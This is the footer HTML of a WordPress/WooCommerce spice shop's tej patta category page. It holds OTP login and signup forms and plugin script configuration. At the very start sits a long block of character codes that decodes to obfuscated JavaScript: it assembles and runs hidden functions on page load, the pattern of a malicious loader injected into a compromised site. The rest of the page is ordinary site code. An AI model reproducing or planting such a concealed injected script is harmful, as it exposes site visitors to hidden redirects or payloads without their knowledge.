112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_1363695000 popup-4" data-modal-close="" data-form-id="saFormNo_1363695000">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-40" method="post" action="https://bucketlistindia.in/product-category/spices/tej-patta-spices/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="267e6be093" /><input type="hidden" name="_wp_http_referer" value="/product-category/spices/tej-patta-spices/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-40 .smsalert_login_with_otp_btn",".sa_mobileno","873362104");
				jQuery(document).on("click", "#sa_verify_873362104",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-40 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-40 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_873362104").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_873362104").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-62" method="post" action="https://bucketlistindia.in/product-category/spices/tej-patta-spices/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="32476">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="4a0a0dea66" /><input type="hidden" name="_wp_http_referer" value="/product-category/spices/tej-patta-spices/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-62 .smsalert_reg_with_otp_btn","#reg_with_mob","1809274028");
				jQuery(document).on("click", "#sa_verify_1809274028",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-62 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-62 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1809274028").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1809274028").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
